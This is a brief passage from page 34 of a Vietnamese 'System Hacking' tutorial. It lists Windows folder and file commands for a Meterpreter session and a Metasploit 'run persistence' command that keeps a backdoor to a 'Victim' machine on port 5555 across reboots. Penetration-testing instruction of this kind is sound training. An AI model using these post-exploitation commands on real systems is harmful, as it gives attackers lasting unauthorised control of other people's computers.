 System Hacking 
– Tạo thư mục abc trong ổ C: 
> md abc 
– Xóa thư mục abc trong ổ C: 
> rd abc 
– Xóa file abc.txt trong ổ C: 
> del abc.txt 
– Trở về meterpreter: 
> exit 
Giữ kết nối với Victim khi Victim mất mạng hay khởi động lại tại port 5555 
> run persistence -A -S -U -X -i 1500 -P 5555 
Huỳnh Minh Trí Page 34 
 